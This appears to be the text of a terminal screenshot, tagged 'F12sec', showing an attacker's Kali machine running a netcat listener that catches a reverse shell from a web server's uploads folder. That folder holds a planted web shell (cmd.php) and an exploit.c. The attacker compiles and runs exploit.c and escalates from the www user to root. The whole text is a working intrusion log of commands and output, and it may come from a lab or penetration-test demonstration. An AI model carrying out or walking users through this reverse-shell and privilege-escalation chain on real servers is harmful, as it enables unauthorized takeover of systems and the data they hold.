 root@kali911: ~/桌面
root@kali911:~/桌面# nc -lvp 3344
listening on [any] 3344 ...
192.168.30.10: inverse host lookup failed: Unknown host
connect to [192.168.30.5] from (UNKNOWN) [192.168.30.10] 60078
bash: cannot set terminal process group (70977): Inappropriate ioctl for device
bash: no job control in this shell
www@ubuntu:/www/wwwroot/myweb/uploads$ id
id
uid=1001(www) gid=1001(www) groups=1001(www)
www@ubuntu:/www/wwwroot/myweb/uploads$ ls
ls
cmd.php
exploit.c
www@ubuntu:/www/wwwroot/myweb/uploads$ gcc exploit.c -o exploit
gcc exploit.c -o exploit
www@ubuntu:/www/wwwroot/myweb/uploads$ chmod +x exploit
chmod +x exploit
www@ubuntu:/www/wwwroot/myweb/uploads$ ./exploit
./exploit
bash: cannot set terminal process group (70977): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# id
id
uid=0(root) gid=0(root) groups=0(root),1001(www)
bash-4.3# exit
exit
exit
www@ubuntu:/www/wwwroot/myweb/uploads$ exit
exit
exit
root@kali911:~/桌面#
F12sec